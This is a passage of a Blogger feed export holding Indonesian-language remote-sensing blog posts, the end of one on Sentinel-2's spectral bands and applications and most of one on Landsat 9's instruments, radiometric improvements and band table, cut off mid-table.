1\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003EAerosols\u003C\/td\u003E\u003Ctd\u003E0.443\u003C\/td\u003E\u003Ctd\u003E60\u003C\/td\u003E\u003Ctd\u003EKoreksi atmosferik, pemantauan kualitas udara dan air pesisir.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 2\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003EBlue (Biru)\u003C\/td\u003E\u003Ctd\u003E0.490\u003C\/td\u003E\u003Ctd\u003E10\u003C\/td\u003E\u003Ctd\u003EIdentifikasi tutupan lahan dan pemetaan air.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 3\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003EGreen (Hijau)\u003C\/td\u003E\u003Ctd\u003E0.560\u003C\/td\u003E\u003Ctd\u003E10\u003C\/td\u003E\u003Ctd\u003EMemantau puncak reflektansi vegetasi sehat.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 4\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003ERed (Merah)\u003C\/td\u003E\u003Ctd\u003E0.665\u003C\/td\u003E\u003Ctd\u003E10\u003C\/td\u003E\u003Ctd\u003EMengukur penyerapan klorofil, penting untuk indeks vegetasi.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 5\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003ERed Edge 1\u003C\/td\u003E\u003Ctd\u003E0.705\u003C\/td\u003E\u003Ctd\u003E20\u003C\/td\u003E\u003Ctd\u003EAwal zona \u003Ci\u003ERed Edge\u003C\/i\u003E, sensitif terhadap perubahan klorofil.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 6\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003ERed Edge 2\u003C\/td\u003E\u003Ctd\u003E0.740\u003C\/td\u003E\u003Ctd\u003E20\u003C\/td\u003E\u003Ctd\u003EPertengahan zona \u003Ci\u003ERed Edge\u003C\/i\u003E, pemetaan biokimia vegetasi.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 7\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003ERed Edge 3\u003C\/td\u003E\u003Ctd\u003E0.783\u003C\/td\u003E\u003Ctd\u003E20\u003C\/td\u003E\u003Ctd\u003EAkhir zona \u003Ci\u003ERed Edge\u003C\/i\u003E, vital untuk analisis stres tanaman.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 8\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003ENIR (Near Infrared)\u003C\/td\u003E\u003Ctd\u003E0.842\u003C\/td\u003E\u003Ctd\u003E10\u003C\/td\u003E\u003Ctd\u003EPemantauan biomassa dan batas perairan\/garis pantai.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 8A\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003ENIR Narrow\u003C\/td\u003E\u003Ctd\u003E0.865\u003C\/td\u003E\u003Ctd\u003E20\u003C\/td\u003E\u003Ctd\u003EDigunakan bersama band \u003Ci\u003ERed Edge\u003C\/i\u003E untuk indeks vegetasi lanjutan.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 9\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003EWater Vapour\u003C\/td\u003E\u003Ctd\u003E0.945\u003C\/td\u003E\u003Ctd\u003E60\u003C\/td\u003E\u003Ctd\u003EMendeteksi uap air di atmosfer, digunakan untuk koreksi atmosfer.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 10\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003ESWIR Cirrus\u003C\/td\u003E\u003Ctd\u003E1.375\u003C\/td\u003E\u003Ctd\u003E60\u003C\/td\u003E\u003Ctd\u003EMendeteksi awan \u003Ci\u003Ecirrus\u003C\/i\u003E tipis.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 11\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003ESWIR 1\u003C\/td\u003E\u003Ctd\u003E1.610\u003C\/td\u003E\u003Ctd\u003E20\u003C\/td\u003E\u003Ctd\u003EKandungan kelembaban vegetasi dan tanah, pemetaan salju\/es.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 12\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003ESWIR 2\u003C\/td\u003E\u003Ctd\u003E2.190\u003C\/td\u003E\u003Ctd\u003E20\u003C\/td\u003E\u003Ctd\u003EAnalisis geologi, mineralogi, dan pemetaan awan.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EAplikasi Luas: Dari Pertanian Presisi hingga Mitigasi Bencana\u003C\/h3\u003E\u003Cdiv _ngcontent-ng-c1364397352=\"\" class=\"table-content not-end-of-paragraph\" data-hveid=\"0\" data-ved=\"0CAAQ3ecQahcKEwjVjrKCqYSQAxUAAAAAHQAAAAAQSg\" decode-data-ved=\"1\" jslog=\"275421;track:impression,attention\" not-end-of-paragraph=\"\" style=\"text-align: justify;\"\u003EKetersediaan data Sentinel-2 yang near real-time dan gratis telah membuka pintu bagi berbagai aplikasi praktis di seluruh dunia. Di bidang Pertanian Presisi, para ahli dapat menghitung berbagai indeks vegetasi, seperti NDVI, NDWI, dan yang lebih kompleks seperti EVI, untuk memantau kesehatan tanaman secara terperinci dan mengoptimalkan penggunaan pupuk dan air. Dalam Pengelolaan Hutan, citra Sentinel-2 memungkinkan pemetaan tutupan lahan secara cepat dan akurat, memantau penebangan liar, serta mendeteksi dan menilai tingkat kerusakan akibat kebakaran hutan. Bahkan dalam kasus Mitigasi Bencana, data Sentinel-2 dapat digunakan untuk memetakan luasan banjir secara cepat atau mengidentifikasi pergeseran tanah pasca-gempa dengan menggabungkannya dengan data Sentinel-1 (radar) (ESA, 2017).\u0026nbsp;\u003C\/div\u003E\u003Cdiv _ngcontent-ng-c1364397352=\"\" class=\"table-content not-end-of-paragraph\" data-hveid=\"0\" data-ved=\"0CAAQ3ecQahcKEwjVjrKCqYSQAxUAAAAAHQAAAAAQSg\" decode-data-ved=\"1\" jslog=\"275421;track:impression,attention\" not-end-of-paragraph=\"\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003ESinergi dengan Misi Observasi Bumi Lainnya\u0026nbsp;\u003C\/h3\u003E\u003Cdiv _ngcontent-ng-c1364397352=\"\" class=\"table-content not-end-of-paragraph\" data-hveid=\"0\" data-ved=\"0CAAQ3ecQahcKEwjVjrKCqYSQAxUAAAAAHQAAAAAQSg\" decode-data-ved=\"1\" jslog=\"275421;track:impression,attention\" not-end-of-paragraph=\"\" style=\"text-align: justify;\"\u003EMeskipun Sentinel-2 adalah sumber data yang kuat, ia tidak berdiri sendiri. Sentinel-2 beroperasi secara sinergis dengan satelit lain dalam keluarga Copernicus, seperti Sentinel-1 (satelit radar) dan Sentinel-3 (satelit oseanografi\/daratan resolusi menengah). Sinergi ini, ditambah dengan arsip historis dari program Landsat, menciptakan ekosistem data observasi Bumi yang komprehensif. Satelit ini memastikan bahwa kita memiliki alat yang dibutuhkan, baik untuk memahami perubahan iklim jangka panjang maupun untuk memberikan respons cepat terhadap peristiwa lokal. Sentinel-2 adalah aset global yang tak ternilai, memungkinkan pemahaman yang lebih dalam tentang dinamika planet kita untuk mendukung pengambilan keputusan yang berbasis data di abad ke-21.\u003C\/div\u003E\u003Cdiv _ngcontent-ng-c1364397352=\"\" class=\"table-content not-end-of-paragraph\" data-hveid=\"0\" data-ved=\"0CAAQ3ecQahcKEwjVjrKCqYSQAxUAAAAAHQAAAAAQSg\" decode-data-ved=\"1\" jslog=\"275421;track:impression,attention\" not-end-of-paragraph=\"\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EReferensi\u003C\/h3\u003E\u003Cdiv _ngcontent-ng-c1364397352=\"\" class=\"table-content not-end-of-paragraph\" data-hveid=\"0\" data-ved=\"0CAAQ3ecQahcKEwjVjrKCqYSQAxUAAAAAHQAAAAAQSg\" decode-data-ved=\"1\" jslog=\"275421;track:impression,attention\" not-end-of-paragraph=\"\" style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003ECopernicus. (n.d.). Sentinel-2 Mission. Diakses pada 28 September 2025, dari https:\/\/sentinel.esa.int\/web\/sentinel\/missions\/sentinel-2\u003C\/li\u003E\u003Cli\u003EDrusch, M., Del Bello, U., Carlier, S., Colin, O., Fernandez, V., Gascon, F., Isola, C., Laberinti, P., Martimort, P., Meygret, A., Spoto, F., Sy, O., S. Zuhlke, M., \u0026amp; The Sentinel-2 Team. (2012). Sentinel-2: ESA’s Optical High-Resolution Mission for Copernicus. Remote Sensing of Environment, 120, 25–36. https:\/\/doi.org\/10.1016\/j.rse.2011.11.026\u003C\/li\u003E\u003Cli\u003EESA. (2015, June 23). Sentinel-2A Launch: Europe’s most advanced mission for land monitoring. https:\/\/www.esa.int\/Enabling_Support\/Space_Transportation\/Sentinel-2A_launch_Europe_s_most_advanced_mission_for_land_monitoring\u003C\/li\u003E\u003Cli\u003EESA. (2017, March 7). Sentinel-2B Launch: Doubles the coverage. https:\/\/www.esa.int\/Applications\/Observing_the_Earth\/Copernicus\/Sentinel-2\/Sentinel-2B_launch_doubles_the_coverage\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/table-block\u003E\u003C\/response-element\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/7588306316660838660\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/10\/sentinel-2-revolusi-data-resolusi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/7588306316660838660"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/7588306316660838660"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/10\/sentinel-2-revolusi-data-resolusi.html","title":"Sentinel-2: Revolusi Data Resolusi Tinggi untuk Pemantauan Bumi oleh Uni Eropa"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi311UVFDGXBFNYbmPVPkK-Cy15AUax1MpBjFQToS5gCVcNjqn0kd8nuo4Cxh6sbYuZ7JNY1lDdF40jjjXw0aAzPzXlj1gvQU7Fs6jt3UtRSJdFug2JtDGAmZ1ESxnaFANHl1gsDA6JmTdbzYst6B6QAvbGhCUWPt77t09V18fWGMd549VouPfgjrRqv1w\/s72-w640-h360-c\/sentinel%202%20satelit%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-4714017233516790463"},"published":{"$t":"2025-10-01T08:34:00.002+07:00"},"updated":{"$t":"2025-10-02T08:14:34.042+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pengindraan Jauh"}],"title":{"type":"text","$t":"Landsat 9: Generasi Baru Pemantau Bumi, Warisan Data yang Tak Tergantikan"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003ESejak diluncurkan pada tahun 1972, program Landsat telah menjadi tulang punggung observasi Bumi secara berkelanjutan, memberikan data yang tak ternilai bagi ilmu pengetahuan, kebijakan, dan pengelolaan sumber daya alam global. Pada tanggal 27 September 2021, warisan berharga ini diperkuat dengan peluncuran Landsat 9 dari Pangkalan Angkatan Luar Angkasa Vandenberg, California. Satelit ini bukan sekadar pengganti, melainkan penegasan kembali komitmen Amerika Serikat—melalui kemitraan NASA dan Survei Geologi Amerika Serikat (USGS)—untuk melanjutkan rekam jejak historis yang kini telah mencapai lebih dari lima dekade (NASA, 2021). Kehadiran Landsat 9 menjamin ketersediaan data citra multispektral yang konsisten dan akurat, memastikan kontinuitas arsip data Landsat yang sangat vital.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpmWzePHh-4gJ-nX08VoexT3F53RkO6NFcEviH87drpQnqnQrKQbblLvoRjSNiF3TxKtXZgInx73zqvzfp03N6ZkozZqB9-sbQ7eIwLAlFfCdJzpItJUyUfz2WvRkUZVPDg248VZ8S_A4FV-iKi3wRTNYAWa5aM-SfUq9Z_K1ZSbNRdPTeZGvk6dHFn2k\/s2000\/landsat%209%20satelit%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Satelit Landsat 9 www.guntara.com\" border=\"0\" data-original-height=\"1126\" data-original-width=\"2000\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpmWzePHh-4gJ-nX08VoexT3F53RkO6NFcEviH87drpQnqnQrKQbblLvoRjSNiF3TxKtXZgInx73zqvzfp03N6ZkozZqB9-sbQ7eIwLAlFfCdJzpItJUyUfz2WvRkUZVPDg248VZ8S_A4FV-iKi3wRTNYAWa5aM-SfUq9Z_K1ZSbNRdPTeZGvk6dHFn2k\/w640-h360\/landsat%209%20satelit%20www.guntara.com_.jpg\" title=\"Satelit Landsat 9 www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESatelit Landsat 9 (sumber: space.com)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003EPeningkatan Kemampuan dan Instrumen Utama\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELandsat 9 dirancang untuk beroperasi secara tandem dengan pendahulunya, Landsat 8, yang diluncurkan pada tahun 2013, dengan konfigurasi orbit yang berjarak delapan hari. Kombinasi kedua satelit ini secara signifikan mengurangi interval kunjungan ke lokasi yang sama, meningkatkan cakupan dan pemantauan perubahan dengan resolusi temporal yang lebih tinggi. Secara teknis, Landsat 9 membawa dua instrumen utama yang canggih: Operational Land Imager 2 (OLI-2) dan Thermal Infrared Sensor 2 (TIRS-2). OLI-2, yang merupakan peningkatan dari sensor OLI di Landsat 8, bertugas menangkap citra dalam sembilan band spektral—mulai dari visibel, near-infrared, hingga shortwave infrared—dengan resolusi spasial 30 meter untuk multispektral dan 15 meter untuk pankromatik (USGS, n.d.).\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EAkurasi Radiometrik dan Kualitas Data yang Superior\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESalah satu peningkatan kritis pada Landsat 9 adalah peningkatan kemampuan radiometriknya. Landsat 9 mampu mendeteksi lebih banyak tingkat kecerahan (abu-abu) dibandingkan pendahulunya, meningkatkan kemampuan signal-to-noise ratio (SNR) dan resolusi radiometrik dari 12-bit menjadi 14-bit (NASA, 2021). Peningkatan ini berarti Landsat 9 dapat membedakan perubahan halus dalam reflektansi dan emisivitas permukaan Bumi. Sebagai contoh, di area yang gelap seperti perairan dalam atau tutupan hutan yang padat, kemampuan ini memungkinkan identifikasi variasi kondisi yang sebelumnya sulit dideteksi. Data dengan detail radiometrik yang lebih kaya ini sangat krusial untuk aplikasi presisi seperti pemantauan kualitas air, penilaian kesehatan vegetasi, dan pemetaan perubahan iklim.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EPeran Vital dalam Pengelolaan Bumi\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EData yang dihasilkan oleh Landsat 9, seperti halnya seluruh arsip Landsat, bersifat terbuka dan gratis untuk publik, sebuah kebijakan yang telah merevolusi ilmu kebumian dan pemanfaatan data geospasial secara global. Citra-citra ini digunakan secara luas untuk memantau berbagai fenomena vital. Dalam sektor pertanian, data Landsat membantu petani dalam irigasi presisi dan pemantauan kesehatan tanaman. Untuk urusan lingkungan, ia menjadi alat utama dalam mendokumentasikan laju deforestasi, ekspansi perkotaan, retret gletser, dan dampak kebakaran hutan dari waktu ke waktu (USGS, 2022). Dengan kemampuan Landsat 9 untuk mengumpulkan hingga 740 citra per hari, lebih banyak dari Landsat 8, kontinuitas dan kelengkapan data perubahan lahan (LULC) kian terjamin.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EMenatap Masa Depan Observasi Bumi\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPeluncuran Landsat 9 menandai tonggak penting, bukan sebagai akhir, tetapi sebagai kelanjutan dari sebuah misi yang tak lekang oleh waktu. Ia tidak hanya melanjutkan tradisi program Landsat tetapi juga menetapkan standar baru untuk akuisisi dan kualitas data observasi Bumi. Landsat 9 memastikan bahwa para ilmuwan, pembuat kebijakan, dan pengelola sumber daya di seluruh dunia akan terus memiliki akses ke data spasial yang andal untuk memahami dan merespons tantangan global abad ke-21. Kontinuitas data ini menjadi kunci dalam kalibrasi model iklim, verifikasi perjanjian lingkungan, dan upaya menuju pembangunan berkelanjutan (NASA, 2021). Landsat 9 adalah saksi mata digital kita, merekam setiap perubahan di planet ini dengan ketepatan yang tak tertandingi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EDaftar Saluran Spektral Landsat 9 (OLI-2 dan TIRS-2)\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELandsat 9 membawa dua instrumen utama: Operational Land Imager 2 (OLI-2) dan Thermal Infrared Sensor 2 (TIRS-2). OLI-2 mengukur panjang gelombang dari spektrum tampak hingga shortwave infrared, sementara TIRS-2 mengukur radiasi termal. Keberagaman saluran ini memungkinkan Landsat 9 memetakan berbagai karakteristik permukaan Bumi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"horizontal-scroll-wrapper\"\u003E\u003Cdiv class=\"table-block-component\"\u003E\u003Cresponse-element ng-version=\"0.0.0-PLACEHOLDER\"\u003E\u003Ctable-block _nghost-ng-c3855806188=\"\" class=\"ng-star-inserted\"\u003E\u003Cdiv _ngcontent-ng-c3855806188=\"\" class=\"table-block has-export-button\"\u003E\u003Cdiv _ngcontent-ng-c3855806188=\"\" class=\"table-content not-end-of-paragraph\" data-hveid=\"0\" data-ved=\"0CAAQ3ecQahcKEwixt52-6oGQAxUAAAAAHQAAAAAQXw\" decode-data-ved=\"1\" jslog=\"275421;track:impression,attention\" not-end-of-paragraph=\"\"\u003E\u003Ctable\u003E\u003Cthead\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003EBand\u003Cb\u003E (Saluran)\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003EInstrumen\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003ENama Spektral\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003EPanjang Gelombang (\u003Cspan class=\"math-inline\"\u003E\u003Cspan class=\"katex\"\u003E\u003Cspan aria-hidden=\"true\" class=\"katex-html\"\u003E\u003Cspan class=\"base\"\u003E\u003Cspan class=\"strut\" style=\"height: 0.625em; vertical-align: -0.1944em;\"\u003E\u003C\/span\u003E\u003Cspan class=\"mord mathnormal\"\u003Eμ\u003C\/span\u003E\u003Cspan class=\"mord mathnormal\"\u003Em\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E)\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003EResolusi Spasial (Meter)\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003EKeterangan dan Aplikasi Utama\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 1\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EOLI-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003ECoastal\/Aerosol\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E0.43 – 0.45\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E30\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EPemantauan kualitas air pesisir, pemisahan aerosol, dan pemetaan batimetri dangkal.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 2\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EOLI-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EBlue (Biru)\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E0.45 – 0.51\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E30\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EMembedakan jenis tanah, pemetaan hutan, dan identifikasi area terendam.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 3\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EOLI-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EGreen (Hijau)\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E0.53 – 0.59\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E30\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EMemantau kesehatan vegetasi, sering digunakan untuk perhitungan \u003Ci\u003ENormalized Difference Vegetation Index\u003C\/i\u003E (NDVI).\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 4\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EOLI-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003ERed (Merah)\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E0.64 – 0.67\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E30\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EPemetaan vegetasi, lokasi penyerapan klorofil terkuat, penting untuk analisis kebakaran.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 5\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EOLI-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003ENear Infrared (NIR)\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E0.85 – 0.88\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E30\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EMengukur biomassa vegetasi dan batas air, kontras kuat antara daratan dan perairan.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 6\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EOLI-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003ESWIR 1\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E1.57 – 1.65\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E30\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EKandungan air pada vegetasi dan tanah, klasifikasi jenis batuan\/mineral, dan pemetaan salju\/es.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 7\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EOLI-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003ESWIR 2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E2.11 – 2.29\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E30\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EAnalisis mineralogi, pemetaan awan tipis, dan pemantauan uap air.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 8\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EOLI-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EPanchromatic\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E0.50 – 0.68\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E15\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003ESaluran tunggal dengan resolusi tinggi (Pankromatik) untuk meningkatkan detail spasial citra (pan-sharpening).\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 9\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EOLI-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003ECirrus\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E1.36 – 1.38\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E30\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EMendeteksi awan \u003Ci\u003Ecirrus\u003C\/i\u003E yang transparan, membantu koreksi atmosfer.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 10\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003ETIRS-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EThermal Infrared 1\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E10.60 – 11.19\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E100 (di-\u003Ci\u003Eresampling\u003C\/i\u003E ke 30)\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EPengukuran suhu permukaan tanah (LST), membantu studi panas perkotaan dan kondisi termal air.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 11\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003ETIRS-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EThermal Infrared 2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E11.50 – 12.51\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E100 (di-\u003Ci\u003Eresampling\u003C\/i\u003E ke 30)\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EPengukuran suhu permukaan tanah (LST), digunakan bersama Band 10 untuk koreksi atmosferik yang lebih 